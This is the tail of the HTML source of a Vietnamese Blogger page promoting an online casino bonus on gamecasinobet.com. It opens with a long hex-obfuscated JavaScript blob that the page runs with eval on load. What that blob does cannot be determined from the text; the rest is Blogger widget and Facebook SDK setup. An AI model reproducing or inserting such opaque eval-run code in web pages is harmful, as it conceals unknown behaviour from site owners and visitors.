x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4aQU9QMVCUtvNKspMV4RAFy1s5lw:1768600500710';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/8718734878157643264/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '8718734878157643264', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s72-c/mobile_image_vi65128e7ce53ba4862.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg', 'pageName': 'VIP HO\xc0N G\u1eecI CU\u1ed0I TU\u1ea6N', 'pageTitle': 'gamecasinobet.com: VIP HO\xc0N G\u1eecI CU\u1ed0I TU\u1ea6N', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'VIP HO\xc0N G\u1eecI CU\u1ed0I TU\u1ea6N', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg', 'url': 'https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8718734878157643264}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8718734878157643264', 'title': 'VIP HO\xc0N G\u1eecI CU\u1ed0I TU\u1ea6N', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4EKBQX9JzEsq7m-T1seKEMJuIuN7SoSi5WfaMwdiAzTNQWgdaJGRpfz5OpVkdGZmJa9d5WjpIrcvxew1qgl_DtjbuAlXnFx5EI6Yw28vseNnAO6jtXU9y6seLx_NZBXb1BWDOo7fRu7XF1Ts0lsC6VmdOfzyO7z3FiqaW5bLoi9Fd6Os1zCEataW0R4Y/s16000/mobile_image_vi65128e7ce53ba4862.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Pok Deng', 'id': 501385306349411361}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Poker 3 L\xe1 D19', 'id': 3812218232499142802}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng T\xe0i X\u1ec9u - Sicbo', 'id': 4561926853279957087}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Baccarat ', 'id': 6446219399650445972}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
